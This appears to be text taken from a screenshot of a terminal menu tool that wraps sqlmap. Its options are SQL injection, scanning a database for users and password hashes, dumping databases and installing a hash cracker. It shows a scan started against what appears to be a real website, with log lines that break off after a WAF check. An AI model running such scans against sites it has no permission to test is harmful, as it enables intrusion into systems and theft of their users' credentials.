 1- Simple SQL injection (--dbs).
2- SQL injection with proxy (--dbs --proxy --all --hostname).
3- Scan for USERS in Database (only users).
4- Scan for PASSWORDS in Database (only hashes)
5- Select a database to dump.
6- Install Hasher(tool to crack hash).
Choose an option: 1
Type your URL website to scan: https://vencedor.coop
sqlmap {1.5.2#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
[*] starting @ 22:29:10 /2021-06-04/
[22:29:11] [INFO] testing connection to the target URL
[22:29:12] [WARNING] the web server responded with an HTTP error code (403) wh
[22:29:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:29:12] [INFO] testing if the target URL content is stable